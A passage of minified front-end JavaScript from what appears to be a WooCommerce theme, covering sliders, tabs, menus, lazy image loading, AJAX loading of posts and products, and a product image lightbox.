etTheme.swipers["swiper-"+a(this).closest(".swipers-couple-wrapper").find(".swiper-control-top").attr("id")].slideTo(b),!1}),etTheme.resizeVideo()},etTheme.secondInitSwipers=function(){a(".swiper-container:not(.second-initialized)").each(function(){var b=a(this),c=b.parent().hasClass("swipers-couple-wrapper")?b:b.parent(),d=c.find(".swiper-button-prev.swiper-button-disabled, .swiper-custom-left.swiper-button-disabled"),e=c.find(".swiper-button-next.swiper-button-disabled, .swiper-custom-right.swiper-button-disabled");e.length>0&&d.length>0&&(b.hasClass("swiper-control-top")&&etConfig.variationGallery||(e.remove(),d.remove())),b.addClass("second-initialized")})}}(jQuery),function(a){"use strict";etTheme.autoinit.windowsPhoneFix=etTheme.windowsPhoneFix=function(){if("-ms-user-select"in document.documentElement.style&&navigator.userAgent.match(/IEMobile\/10\.0/)){var a=document.createElement("style");a.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(a)}},etTheme.autoinit.cleanSpaces=etTheme.cleanSpaces=function(){a(".toggle-element ~ br, .toggle-element ~ p").remove(),a(".block-with-ico h5, .tab-content .row-fluid").next("p").remove(),a(".tab-content .row-fluid").prev("p").remove()},etTheme.autoinit.customCss=etTheme.customCss=function(){var b=a(".etheme-css");if(b.length>0){var c="";b.each(function(b,d){var e=a(d),f=e.data("css");f&&(c+=f,e.attr("data-css",""))}),a("head").append("<style>"+c+"</style>")}},etTheme.autoinit.customCssOne=etTheme.customCssOne=function(){var b=a(".products-with-custom-template");b.length>0&&b.each(function(){var b=a(this).attr("data-post-id"),c=a(this).find(".etheme-css-one");if(c.length>0){var d="",e=[];c.each(function(c){if(a.inArray(a(c).attr("class"),e)<0){var f=a(c),g=f.data("css");if(g){for(var h=g.split("}"),i=0;i<h.length-1;i++)d+=".products-template-"+b+" ",d+=h[i]+"}";e.push(f.attr("class"))}}}),a("head").append("<style>"+d+"</style>")}c.attr("data-css","")})},etTheme.autoinit.fixTabsFullWidth=etTheme.fixTabsFullWidth=function(){if(!etConfig.builders.is_wpbakery&&a(".tabs-full-width").length){var b=a(".tabs-full-width").offset().left;a(".tabs-full-width").offset().right;a(".tabs-full-width").css({position:"relative",left:-b,width:etTheme.et_global.w_width,"padding-left":b-15,"padding-right":b-15})}},etTheme.autoinit.heightFixMassive=etTheme.heightFixMassive=function(){a(document).on("click",".mpc-toggled .vc_tta-panel-heading",function(){var b=a(this).parents(".vc_tta-panel").children(".vc_tta-panel-body").height();b=a(this).parents(".mpc-toggled").data("height")+b,a(this).parents(".mpc-toggled").css("max-height",b)})}}(jQuery),function(a){"use strict";etTheme.autoinit.breadcrumbs=etTheme.breadcrumbs=function(){if(!(etTheme.et_global.w_width<1200)){var b=0,c=a(".bc-effect-text-scroll").find(".container"),d=1,e=1,f=300;a(window).on("scroll",function(){var b=a(this).scrollTop();b>1&&b<f?(d=1-b/f*(1-.3),e=1-b/f*(1-.8),d=d.toFixed(3),e=e.toFixed(3),g(c)):b<10&&(d=1,e=1,g(c));a(window).scrollTop()});var g=function(c){(b>=0||a(window).scrollTop()<1)&&(b=0),c.css({transform:"scale("+e+")","-webkit-transform":"scale("+e+")",opacity:d})},h=a(".bc-effect-mouse"),i=50,j=0,k=.35,l=350;h.on("mousemove",function(b){var c=etTheme.et_global.w_width,d=a(this).outerHeight(),e=c/2-b.pageX,f=d/2-b.pageY,g=i+e/c*100*k,h=j-f/d*100*k;g<0&&(g=0),h<0&&(h=0),a(this).stop().animate({backgroundPositionX:g+"%",backgroundPositionY:h+"%"},l,"linear")}).on("mouseleave",function(){a(this).stop().animate({backgroundPositionX:i+"%",backgroundPositionY:j+"%"},l)})}}}(jQuery),function(a){etTheme.autoinit.secondaryMenu=etTheme.secondaryMenu=function(){var b=!1;a(document).on("click",".et-secondary-visibility-on_click .secondary-title",function(){c()}).on("mouseover",".et-secondary-visibility-on_hover.et-secondary-darkerning-on .secondary-menu-wrapper",function(){d()}).on("mouseleave",".et-secondary-visibility-on_hover.et-secondary-darkerning-on .secondary-menu-wrapper",function(){e()}).on("click touchstart",function(c){a(c.target).closest(".secondary-menu-wrapper").length||b&&a("body").removeClass("et-secondary-shown")}).on("click",".secondary-menu-wrapper .show-more",function(){a(this).prevAll("li.hidden").removeClass("hidden"),a(this).remove()});var c=function(){b?e():d()},d=function(){a("body").addClass("et-secondary-shown"),b=!0},e=function(){a("body").removeClass("et-secondary-shown"),b=!1}}}(jQuery),function(a){etTheme.autoinit.onePageMenu=etTheme.onePageMenu=function(){function b(b){var d=etTheme.et_global.fixed_header?65:0,e=0;if("top"!=b){if("&"===b.charAt(0))return;if(a("#"+b).length<1)return;e=a("#"+b).offset().top-d}etTheme.et_global.w_width<992&&a("body").removeClass("show-nav"),a("html, body").stop().animate({scrollTop:e},1e3,function(){c(b)})}function c(b){var c,d=a(".menu");if(d.parent().hasClass("one-page-menu")){if(d.find(".current-menu-item").removeClass("current-menu-item"),"top"==b)return void d.each(function(){a(this).find("li").first().addClass("current-menu-item")});d.find("li").each(function(){if(a(this).find(">a").attr("href")){a(this).find(">a").attr("href").split("#")[1]==b&&(c=a(this).attr("id"))}}),a("."+c).addClass("current-menu-item")}}a(document).on("click",".one-page-menu a",function(d){if(a(this).attr("href").split("#")[0]==window.location.href.split("#")[0]){d.preventDefault();var e=a(this).attr("href").split("#")[1];c(e),b(e)}etTheme.et_global.mob_menu_opened&&(a("body").removeClass("mobile-menu-opened").addClass("mobile-menu-closed"),etTheme.et_global.mob_menu_opened=!1),a(".et-popup-wrapper.mobile-menu-popup").length&&(a(".et-popup-wrapper").remove(),a("html").removeClass("et-overflow-hidden")),a(".et_b_header-mobile-menu .et-mini-content.active").length&&(a(".et_b_header-mobile-menu .et-mini-content.active").removeClass("active"),a(".et_b_header-mobile-menu.et-content-shown").removeClass("et-content-shown"),a(document).trigger("et_ajax_content_loaded"),setTimeout(function(){a("html").removeClass("et-overflow-hidden et-mini-content-opened")},700))}),a("[data-scroll-to]").on("click",function(){var d=a(this).attr("data-scroll-to");c(d),b(d)});var d=window.location.hash.split("#")[1];window.location.hash.length>1&&setTimeout(function(){b(d)},600),a(window).on("scroll",function(){a(window).scrollTop()<200&&c("top")}),c("top")}}(jQuery),function(a){etTheme.autoinit.menuPosts=etTheme.menuPosts=function(){var b=a(".posts-subcategories"),c=b.find(".subcategories-tabs"),d=b.find(".posts-content"),e=!1,f="active";c.on("click","li",function(){if(!e&&!a(this).hasClass(f)){e=!0,b.addClass("loading-posts");var g=a(this).data("cat"),h=a(this);a.ajax({url:etConfig.ajaxurl,type:"GET",dataType:"html",cache:!0,data:{action:"menu_posts",cat:g},success:function(a){d.html(a)},complete:function(){b.removeClass("loading-posts"),c.find("li").removeClass(f),a(h).addClass(f),e=!1},error:function(){etTheme.et_notice("menu","error")}})}})}}(jQuery),function(a){etTheme.autoinit.mainNavigation=etTheme.mainNavigation=function(){a.fn.et_menu=function(b){var c={init:function(b){c.el=b;var d=a("body").hasClass("et-vertical-fixed");etTheme.et_global.w_width<=1440&&c.TouchHoverDropdown(),etTheme.et_global.w_width>etTheme.et_global.mob_header_start&&c.openByClick(),a(window).on("resize",function(){(!d||a(".et_b_header-menu").length>0)&&c.setOffsets()}),(!d||a(".et_b_header-menu").length>0)&&c.setOffsets(),b.find("a").has(".nav-item-tooltip").on("hover",function(){var b="",c=a(this).find(".nav-item-tooltip"),d=c.find(">div").first().attr("data-src");d.length>10&&(b='<img src="'+d+'" />',c.html(b))})},setOffsets:function(){c.el.find(".item-design-mega-menu > .nav-sublist-dropdown, .item-design-posts-subcategories > .nav-sublist-dropdown").each(function(){if(!a("body").hasClass("mega-menus-full-width")||!a(this).parent().hasClass("item-design-mega-menu")){var b=a.inArray(etConfig.layoutSettings.layout,["boxed","framed"])>-1,c=b?a(".page-wrapper").offset().left:0,d=a(this).parent(),e=d.offset().left-c,f=d.offset().top,g=a(this).parent().width(),h=g/2,i=a(this).outerWidth(),j=e-i/2,k=f-a(window).scrollTop()+a(this).outerHeight(),l=0,m=!1;j<0?(l=e-10,h=0):l=i/2,etConfig.layoutSettings.is_rtl?a(this).css({right:-l,marginLeft:h}):a(this).css({left:-l,marginLeft:h});etTheme.et_global.w_width-2*c-(e-l+i+h)<0&&a(this).css({left:"auto",right:-(etTheme.et_global.w_width-e-g-10)+2*c}),m&&k>etTheme.et_global.w_height&&a(this).css({top:"auto",bottom:15-(etTheme.et_global.w_height-(f-a(window).scrollTop()+d.outerHeight()))})}})},openByClick:function(){var b=0;c.el.find(".menu-item-has-children.menu-open-by-click > a").on("click",function(c){c.preventDefault();var d=a(this).parent();1==c.detail&&(b=setTimeout(function(){d.toggleClass("opened")},250))}).on("dblclick",function(c){c.preventDefault(),clearTimeout(b),window.location=a(this).attr("href")})},TouchHoverDropdown:function(){if(!(etTheme.et_global.w_width<etTheme.et_global.mob_header_start)){var b=0;"ontouchstart"in document.documentElement&&a(".menu-item-has-children a").on("click",function(c){0==b?(c.preventDefault(),b=1):a(".menu-item-has-children a").on("dblclick",function(){window.location=a(this).attr("href")})})}}};return c.init(this),this},a(".menu-main-container .menu:not(.header-type-vertical .menu, .header-type-vertical2 .menu), .et_b_header-menu .menu").et_menu({type:"default"})}}(jQuery),function(a){"use strict";etTheme.autoinit.fixedFooter=etTheme.fixedFooter=function(){if(a("body").hasClass("et-footer-fixed-on")){var b=a(".et-footers-wrapper"),c=a(".page-wrapper");c.css("marginBottom",b.outerHeight()),a(window).on("resize",function(){c.css("marginBottom",b.outerHeight())})}}}(jQuery),function(a){"use strict";etTheme.autoinit.blogIsotope=etTheme.blogIsotope=function(){etTheme.et_global.is_masonry&&a(window).on("load",function(){var b=a(".blog-masonry");b.find(".post-grid").length<1||b.each(function(){a(this).isotope({isOriginLeft:!etConfig.layoutSettings.is_rtl,itemSelector:".post-grid"}).isotope("layout")})})}}(jQuery),function(a){"use strict";etTheme.autoinit.isotope=etTheme.isotope=function(){if(etTheme.et_global.is_masonry){a(window).ready(function(){b()}),a(document).on("et_ajax_content_loaded",function(){setTimeout(function(){var b=a(".products-loop.et-isotope");b.isotope("destroy"),b.isotope({itemSelector:".et-isotope-item",isOriginLeft:!etConfig.layoutSettings.is_rtl,masonry:{columnWidth:".grid-sizer"}})},200)});var b=function(){a(".et-isotope").each(function(){a(this).isotope({itemSelector:".et-isotope-item",isOriginLeft:!etConfig.layoutSettings.is_rtl,masonry:{columnWidth:".grid-sizer"}}).isotope("layout").trigger("layout-changed")})}}}}(jQuery),function(a){"use strict";etTheme.autoinit.isotopeFilters=etTheme.isotopeFilters=function(){etTheme.et_global.is_masonry&&a(window).on("load",function(){a(".et-masonry-filters").each(function(){var b=a(this);b.parent().find(".et-masonry-filters-list a").on("click",function(c){c.preventDefault(),a(this).parents(".et-masonry-filters-list").find(".active").removeClass("active"),a(this).addClass("active"),etTheme.et_global.is_masonry&&(b.isotope({filter:a(this).data("filter")}),b.isotope("layout"))})}),setTimeout(function(){a(".et-masonry-filters, .et-masonry-item").addClass("with-transition"),a(window).trigger("resize")},500)})}}(jQuery),function(a){"use strict";etTheme.autoinit.contactUsPopup=etTheme.contactUsPopup=function(){a(".et-call-popup").on("click",function(){var b=a(this).data("type");a('.et-called-popup[data-type="'+b+'"]').addClass("active")}),a(".et-called-popup").on("click",".et-close-popup",function(){a(this).parents(".et-called-popup").removeClass("active")}),a(window).on("scroll",function(){a(window).scrollTop()>0&&a(".et-request-quote").removeClass("inactive")})}}(jQuery),function(a){"use strict";etTheme.autoinit.backToTop=etTheme.backToTop=function(){if(!(a("#back-top").length<1)){var b=document.querySelector("#back-top path"),c=b.getTotalLength();b.style.transition=b.style.WebkitTransition="none",b.style.strokeDasharray=c+" "+c,b.style.strokeDashoffset=c,b.getBoundingClientRect(),b.style.transition=b.style.WebkitTransition="stroke-dashoffset 10ms linear";var d=function(){var d=a(window).scrollTop(),e=a(document).height()-a(window).height(),f=c-d*c/e;b.style.strokeDashoffset=f};d(),a(window).on("scroll",function(){d(),a(this).scrollTop()>20?a("#back-top").addClass("backIn"):a("#back-top").removeClass("backIn")}),a("#back-top").on("click",function(b){return b.preventDefault(),a("html, body").animate({scrollTop:0},500),!1})}}}(jQuery),function(a){"use strict";etTheme.autoinit.tabs=etTheme.tabs=function(){var b=a(".tabs");a(".tabs > p > a").unwrap("p");var c,d=a(".left-bar, .right-bar"),e=50;d.each(function(){var b=a(this);c=b.find(".tabs-nav").clone(),c.removeClass("tabs-nav").find("a").addClass("tab-title-left"),c.first().addClass("opened");var d=a('<div class="left-titles"></div>').prependTo(b);d.html(c),b.find(".tab-content").css({minHeight:d.height()})}),b.each(function(){var c=a(this),d=[],k="",l=1!=c.find(".tab-title").first().parent().hasClass("tab_closed");if(a(".tabs").find(".swiper-container").length&&(etTheme.swipers["swiper-"+b.first(".et-tab").find(".swiper-container").attr("id")].init(),etTheme.swipers["swiper-"+b.first(".et-tab").find(".swiper-container").attr("id")].update(),c.find(".tab-title").on("click",function(){etTheme.swipers["swiper-"+b.first(".et-tab").find(".swiper-container").attr("id")].init(),etTheme.swipers["swiper-"+b.first(".et-tab").find(".swiper-container").attr("id")].update()})),(b.hasClass("accordion")||b.hasClass("left-bar"))&&(c.find(".tabs-nav").remove(),l&&c.find(".accordion-title").first().addClass("opened-parent")),a.each(c.find(".tab-title"),function(a,b){d[a]=b.href}),-1!=a.inArray(document.URL,d)?(k=document.URL.split("#"),a("#"+k[1]).addClass("opened").parent().addClass("et-opened"),c.find(".accordion-title").first().addClass("opened"),c.addClass("tabs-ready"),c.find("#content_"+k[1]+".et-tab").show()):(l&&(c.find(".tab-title").first().addClass("opened").parent().addClass("et-opened"),c.find(".accordion-title").first().addClass("opened"),c.find(".et-tab").first().show()),c.addClass("tabs-ready")),etTheme.et_global.w_width<993){c.on("click",".tab-contents .accordion-title",function(b){b.preventDefault();var d=a(this).attr("data-id");if(g(d))i(c,d,!1);else{var k=a(this).parents(".tabs").first().find(".et-tabs-wrapper").length>0?f(a(this)):"";j(c,a(this)),setTimeout(function(){c.parent().hasClass("tab_closed")?c.parent().removeClass("tab_closed"):(h(c,d),setTimeout(function(){m(d)},e+150),""!=k&&(h(c,k),setTimeout(function(){m(d)},e+150)))},e)}});var m=function(b){var c=a(".fixed-header").length>0?a(".fixed-header").outerHeight():0,d=0;d=a("[data-id="+b+"]").offset().top-c,a("html, body").animate({scrollTop:d},1e3)}}c.hasClass("accordion")?c.on("click",".accordion-title",function(b){function d(b){var c=a(".fixed-header").length>0?a(".fixed-header").outerHeight():0,d=0;d=a("#"+b).offset().top-c,a("html, body").animate({scrollTop:d},1e3)}if(b.preventDefault(),!(c.parents(".woocommerce-tabs").length>0)){var k=a(this).find(".tab-title").attr("id");if(g(k))i(c,k,!1);else{var l=a(this).parents(".tabs").first().find(".et-tabs-wrapper").length>0?f(a(this)):"";j(c,a(this)),setTimeout(function(){c.parent().hasClass("tab_closed")?c.parent().removeClass("tab_closed"):(h(c,k),""!=l&&h(c,l),c.parents(".fixed-content").length>0||d(k))},e+500)}}}):c.on("click",".tab-title, .tab-title-left",function(b){b.preventDefault();var d=a(this).attr("id");if(g(d));else{var i=a(this).parents(".tabs").first().find(".et-tabs-wrapper").length>0?f(a(this)):"";j(c,a(this)),setTimeout(function(){c.parent().hasClass("tab_closed")?c.parent().removeClass("tab_closed"):(h(c,d),""!=i&&h(c,i));var b=a("#content_"+d);if(b.find(".swiper-container").length>0){var e=b.find(".swiper-container").attr("id");etTheme.swipers["swiper-"+e].init(),etTheme.swipers["swiper-"+e].update()}},e)}})});var f=function(b){var c="";return b.parents(".tabs").first().find(".et-tabs-wrapper .tab-title, .et-tabs-wrapper .tab-title-left").each(function(){a(this).hasClass("opened")&&(c=a(this).attr("id"))}),c},g=function(b){return a("#"+b).hasClass("opened")},h=function(b,c){b.hasClass("accordion")||etTheme.et_global.w_width<767&&!b.hasClass("products-tabs")?(a("#"+c).parent().addClass("opened-parent"),a("#content_"+c).slideDown(300)):a("#content_"+c).fadeIn(100),a("#"+c).addClass("opened").parent().addClass("et-opened"),a('[data-id="'+c+'"]').addClass("opened"),a(".tabs").find(".swiper-container").length&&etTheme.swipers["swiper-"+a("#content_"+c).find(".swiper-container").attr("id")].init(),setTimeout(function(){a(window).trigger("resize");var b=a("#content_"+c);if(b.find(".swiper-container").length>0){var d=b.find(".swiper-container").attr("id");etTheme.swipers["swiper-"+d].init(),etTheme.swipers["swiper-"+d].update()}},100)},i=function(b,c,d){b.hasClass("accordion")||etTheme.et_global.w_width<767&&!b.hasClass("products-tabs")?(a("#"+c).removeClass("opened").parent().removeClass("et-opened").removeClass("opened-parent"),a('[data-id="'+c+'"]').removeClass("opened"),a("#content_"+c).slideUp(300)):d&&(a("#"+c).removeClass("opened").parent().removeClass("et-opened"),a('[data-id="'+c+'"]').removeClass("opened"),a("#content_"+c).fadeOut(100))},j=function(b,c){c.parents(".tabs").first().find(".tab-title, .tab-title-left").each(function(){var c=a(this).attr("id");g(c)&&i(b,c,!0)})}}}(jQuery),function(a){"use strict";etTheme.autoinit.global_image_lazy=etTheme.global_image_lazy=function(){a.each(a(document).find(".lazyload:not(.swiper-lazy, .zoomImg)"),function(){var b=a(this),c=b.attr("data-src"),d=b.attr("data-srcset");b.attr("data-l-src")&&(c=b.attr("data-l-src")),b.attr("data-lazy_timeout")?setTimeout(function(){b.attr({src:c,srcset:d}).removeAttr("data-src data-srcset").removeClass("lazyload").addClass("lazyloaded")},b.attr("data-lazy_timeout")):b.parents(".wpb_content_element").hasClass("wpb_images_carousel")?b.attr({src:c}).removeClass("lazyload").addClass("lazyloaded"):b.attr({src:c,srcset:d}).removeClass("lazyload").addClass("lazyloaded")})}}(jQuery),function(a){"use strict";etTheme.autoinit.PostProductAjaxLoad=etTheme.PostProductAjaxLoad=function(){function b(b){a(window).on("scroll",function(){if(!(b.length<1)&&(!b.parents().hasClass("vc_tta-panel")||b.parents(".vc_tta-panel").hasClass("vc_active"))){var e=b.offset().top,f=b.outerHeight();if(!(a(this).scrollTop()<e+f-etTheme.et_global.w_height)&&b&&!b.hasClass("loading"))if(b.addClass("loading"),b.hasClass("et_load-posts")){var g=b.find("a").attr("href");d(g)}else c(b.find("a"))}})}function c(b){var c=b.parents(".etheme_products"),d=b.attr("paged"),e=b.attr("max-paged");if(c.find(".et-load-block").addClass("loading"),!((d=parseInt(d))>=e)){d+=1;var f={paged:d,"per-page":c.attr("per-page"),columns:c.attr("columns"),ids:c.attr("ids"),orderby:c.attr("orderby"),order:c.attr("order"),stock:c.attr("stock"),type:c.attr("type"),taxonomies:c.attr("taxonomies"),product_view:c.attr("product_view"),custom_template:c.attr("custom_template"),product_view_color:c.attr("product_view_color"),hover:c.attr("hover"),size:c.attr("size"),show_counter:c.attr("show_counter"),show_stock:c.attr("show_stock")},g=parseInt(c.find(".product").length)+parseInt(c.attr("per-page"));b.attr("limit")&&g>=b.attr("limit")&&(f.limit=parseInt(c.attr("per-page"))-(g-b.attr("limit"))),a.ajax({url:etConfig.ajaxurl,method:"POST",data:{action:"etheme_ajax_products",attr:f,context:"frontend"},dataType:"html",success:function(a){var c=b.parents(".etheme_products").find(".products-loop");c.hasClass("with-ajax")&&(c=c.find(".ajax-content")),c.append(a),setTimeout(function(){c.find(".productAnimated").addClass("product-faded").removeClass("product-fade")},300),etTheme.reinitSwatches(),etTheme.contentProdImages(),etTheme.countdown()},error:function(a){etTheme.et_notice("products","error")},complete:function(){b.attr("paged",d),d>=e||b.attr("limit")&&g>=b.attr("limit")?c.find(".et_load-products").remove():c.find(".et-load-block").removeClass("loading").addClass("loaded"),etTheme.isotope()}})}}function d(b){var c=a(".et_blog-ajax"),d=a(".et_load-posts"),e=d.find(".slide-loader");d.find("a").length<1||(d.removeClass("loaded").addClass("loading"),e.css("opacity","1"),a.ajax({url:b,method:"GET",timeout:1e4,dataType:"text",success:function(b){
var e=a(b).find(".et_load-posts"),f=a(b).find(".et_blog-ajax").html();c.hasClass("blog-masonry")?c.isotope("insert",a(f)):(f=f.replace(/article class="/g,'article class="loading '),c.append(f)),a(b).find(".et_load-posts a").length<1?(d.html("<p>"+d.attr("data-loaded")+"</p>"),d.addClass("all-loaded")):d.html(e.html()),d.removeClass("loading").addClass("loaded")},error:function(a){etTheme.et_notice("posts","error")},complete:function(){d.removeClass("loading"),setTimeout(function(){if(a("article.loading").removeClass("loading").addClass("loaded"),a(window).trigger("resize"),etTheme.resizeVideo(),etTheme.swiperFunc(),c.hasClass("blog-masonry")){if(c.find(".post-grid").length<1)return;c.each(function(){var b=a(this).isotope({isOriginLeft:!etConfig.layoutSettings.is_rtl,itemSelector:".post-grid"});b.imagesLoaded().progress(function(){b.isotope("layout")})})}e.css("opacity","0"),etTheme.global_image_lazy()},300)}}))}a("body").on("click",".et-blog .etheme-pagination a",function(b){b.preventDefault();var c=a(this),d=a(this).attr("href"),e=new URL(d),f=e.searchParams.get("et-paged"),g=c.parents(".et-blog").find(".et-load-blog .et-element-args").text(),h=c.parents(".et-blog").find(".et-load-blog .et-element-args").attr("data-element"),i=JSON.parse(g),j=c.parents(".et-blog").offset().top;a(document).find(".fixed-header").length&&(j-=a(document).find(".fixed-header").outerHeight(!0)),a.ajax({url:etConfig.ajaxurl,method:"POST",data:{action:"et_ajax_blog_element",args:i,element:h,paged:f},dataType:"html",success:function(a){c.parents(".et-blog").html(a)},complete:function(){a("html, body").animate({scrollTop:j},1e3),etTheme.global_image_lazy()},error:function(a){etTheme.et_notice("post-product","error")}})}).on("click",".et_load-posts a",function(b){if(b.preventDefault(),!a(this).hasClass("loading")){a(this).addClass("loading");var c=a(this).attr("href");a(this).length>0&&d(c)}}).on("click",".et_load-products a",function(b){b.preventDefault(),c(a(this))}),a(".lazy-loading").each(function(){if(a(this).hasClass("et_load-products")){var c=a(this);b(c)}else if(a(this).hasClass("et_load-posts")){var c=a(this);b(c)}})}}(jQuery),function(a){"use strict";etTheme.autoinit.AjaxElement=etTheme.AjaxElement=function(){function b(b){a(window).on("scroll",function(){if(!(b.length<1)){var d=b.offset().top,e=b.outerHeight();a(this).scrollTop()<d+e-etTheme.et_global.w_height||b&&(b.hasClass("loading")||(b.addClass("loading"),c(b)))}})}function c(b){var c=b.attr("element"),d=b.find("span.et-element-args").text(),e=b.find("span.et-element-content").html(),f=JSON.parse(d),g=b.attr("type"),h=b.find("span.et-element-args_widget").html(),i=b.attr("extra"),j=etConfig.ajaxurl,k="POST",l="html",m={action:"et_ajax_element",args:f,element:c,content:e,type:g,widget_args:h};"widget_filter"==g&&(m={},j=window.location.href,j.includes("?")?j=j.replace("?","?et_ajax=true&"):j+="?et_ajax=true",k="GET",l="text"),a.ajax({url:j,method:k,data:m,dataType:l,success:function(c){if("widget_filter"==g){var d=a(c).find(f.selector).get(0);a(b).after(d)}else a(b).after(c);if("slider"==i)etTheme.swiperFunc();else if("tabs"==i)etTheme.tabs();else if("lightbox"==i)etTheme.imagesLightbox();else if("price_filter"==i&&"undefined"!=typeof ajaxFilters){var e=new URL(j),h=e.searchParams.get("min_price"),k=e.searchParams.get("max_price");h&&k&&ajaxFilters.reinit_price_filter()}if("widget"==g||"widget_filter"==g){var l=a(b).get(0).nextElementSibling;a(l).find(".widget-title").length&&(etTheme.et_global.s_widgets_open_close&&a("body").hasClass("swc-default")||etTheme.et_global.f_widgets_open_close&&etTheme.et_global.w_width<=768&&a("body").hasClass("fwc-default"))&&(a(l).addClass("et_widget-closed"),a(l).find("> ul, > select:not(.select2-hidden-accessible), > .select2-container, > div:not(.widget-title), > p:not(.widget-title), > form").hide()),!etConfig.woocommerceSettings.sidebar_widgets_dropdown_limited||a(l).hasClass("etheme_swatches_filter")||a(l).hasClass("null-instagram-feed")||etTheme.widgetShowMore(a(l))}etTheme.reinitSwatches(),etTheme.contentProdImages(),etTheme.countdown()},error:function(a){etTheme.et_notice("element","error")},complete:function(){a(b).remove(),etTheme.global_image_lazy()}})}a.each(a(".et-ajax-element"),function(){b(a(this)),etTheme.isOnScreen(a(this))&&(a(this).addClass("loading"),c(a(this)))})}}(jQuery),function(a){"use strict";etTheme.autoinit.commentsForm=etTheme.commentsForm=function(){var b=a("#commentform");b.on("click","#submit",function(c){a("#commentsMsgs").html(""),b.find(".required-field").each(function(){""==a(this).val()&&(a(this).addClass("validation-failed"),c.preventDefault())})})}}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&(etTheme.autoinit.contentProdImages=etTheme.contentProdImages=function(){a(".hover-effect-slider").each(function(){function b(){e.index<e.imagesList.length-1?e.index++:e.index=0,d(e.index)}function c(){e.index>0?e.index--:e.index=e.imagesList.length-1,d(e.index)}function d(a){e.process=!1,e.image.attr("src",e.imagesList[a]).attr("srcset",""),e.image.removeAttr("srcset")}var e={slider:a(this),index:0,process:!1,time:300,imageLink:a(this).find(".product-content-image"),imagesWrapper:a(this).find(".images-slider-wrapper"),arrowsHTML:'<div class="sm-arrow arrow-left"></div><div class="sm-arrow arrow-right"></div>',added:!1};e.image=e.imageLink.find("img"),e.imagesList=e.imageLink.attr("data-images").split(","),e.counterHTML='<div class="slider-counter"><span class="current-index">1</span>/<span class="slides-count">'+e.imagesList.length+"</span></div>",e.imagesList.length>1&&(e.imagesWrapper.hasClass("arrows-added")||e.imagesWrapper.addClass("arrows-added").prepend(e.arrowsHTML),e.slider.find(".sm-arrow").mouseover(function(){e.slider.addClass("is_arrows-hovered")}),e.slider.find(".sm-arrow").on("mouseleave",function(){e.slider.removeClass("is_arrows-hovered")}),e.slider.find(".arrow-left").on("click",function(a){e.process||(e.process=!0,c())}),e.slider.find(".arrow-right").on("click",function(a){e.process||(e.process=!0,b())}))}),a(document).on("mouseover",".st-swatch-in-loop",function(){a(this).parents(".content-product").find(".product-image-wrapper").addClass("is_arrows-hovered")}).on("mouseleave",".st-swatch-in-loop",function(){a(this).parents(".content-product").find(".product-image-wrapper").removeClass("is_arrows-hovered")})})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&(etTheme.autoinit.photoSwipe=etTheme.photoSwipe=function(){setTimeout(function(){a(".zoom-images-button, .open-video-popup, .open-360-popup").addClass("showed")},400);var b=document.querySelectorAll(".pswp")[0],c=a(".images-wrapper");c.hasClass("with-pswp")&&c.on("click",".main-images a.zoom, .main-images .zoomImg",function(d){d.preventDefault();var e=[],f=a(this);1!=a(this).hasClass(".zoom")&&(f=a(this).parent().find(".woocommerce-main-image"));var g="";if(c.find(".images").hasClass("gallery-slider-on"))g=a(".pswp-additional");else{g=a(".woocommerce-main-image:not(.pswp-main-image)");var h=a(".woocommerce-main-image.pswp-main-image");e.push({src:h.attr("href"),w:h.data("width"),h:h.data("height")})}if(g.each(function(){e.push({src:a(this).attr("data-large"),w:a(this).data("width"),h:a(this).data("height")})}),!g.length&&c.find(".images").hasClass("gallery-slider-on")&&e.push({src:f.attr("href"),w:f.data("width"),h:f.data("height")}),etTheme.et_global.w_width<992)var i={captionEl:!1,tapToClose:!0,index:f.data("index")};else var i={index:f.data("index")};var j=new PhotoSwipe(b,PhotoSwipeUI_Default,e,i);j.init(),etConfig.variationGallery&&j.listen("destroy",function(){a(".pswp > *").addClass("dt-hide mob-hide"),setTimeout(function(){a(".pswp").attr("class","pswp"),a(".pswp > *").removeClass("dt-hide mob-hide")},300)})})})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&(etTheme.autoinit.sliderVertical=etTheme.sliderVertical=function(){if(etTheme.et_woocommerce.is_single_product&&a(".swiper-entry").hasClass("swiper-vertical-images")){var b=!!a(".thumbnails").hasClass("slick-rtl");a(".thumbnails-list").slick({slidesToScroll:1,autoplay:!1,vertical:!0,verticalSwiping:!0,infinite:!1,rtl:b,adaptiveHeight:!0,lazyLoad:"ondemand",nextArrow:'<div class="swiper-custom-right"></div>',prevArrow:'<div class="swiper-custom-left"></div>',responsive:[{breakpoint:650,settings:{slidesToShow:3,slidesToScroll:3,vertical:!1,verticalSwiping:!1,adaptiveHeight:!1}}]}),a(window).on("load",function(){a(".thumbnails-list .slick-current").eq(0).addClass("active-thumbnail")})}})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&(etTheme.autoinit.woocommerce=etTheme.woocommerce=function(){a(window).on("load",function(){if(etTheme.et_woocommerce.is_single_product&&(2==document.URL.split("#reviews").length&&(a("#tab_reviews").click(),setTimeout(function(){a("html, body").animate({scrollTop:a(".woocommerce-tabs").offset().top},300)},300)),2==document.URL.split("#comment").length)){var b=document.URL.split("#")[1];a("#tab_reviews").click(),setTimeout(function(){a("html, body").animate({scrollTop:a("#"+b).offset().top},300)},300)}}),a(".woocommerce-review-link").on("click",function(b){b.preventDefault(),a("#tab_reviews").hasClass("opened")||a("#tab_reviews").click(),a("html, body").animate({scrollTop:a(".woocommerce-tabs").offset().top},300)})})}(jQuery),function(a){"use strict";etTheme.autoinit.quantityIncrements=etTheme.quantityIncrements=function(b){a("body").hasClass("et_quantity-off")||b||(a(document).on("click",".plus, .minus",function(){var b=a(this).closest(".quantity").find(".qty"),c=parseFloat(b.val()),d=parseFloat(b.attr("max")),e=parseFloat(b.attr("min")),f=b.attr("step"),g="";if(c&&""!==c&&"NaN"!==c||(c=0),""!==d&&"NaN"!==d||(d=""),""!==e&&"NaN"!==e||(e=0),"any"!==f&&""!==f&&void 0!==f&&"NaN"!==parseFloat(f)||(f=1),a(this).is(".plus"))d&&(d==c||c>d)?b.val(d):(g=c+parseFloat(f),g=-1!==f.indexOf(".")||-1!==f.indexOf(",")?g.toFixed(3):parseFloat(g),b.val(g));else if(e&&(e==c||c<e)){if(a(this).parents(".product_list_widget"))return b.val(c),void 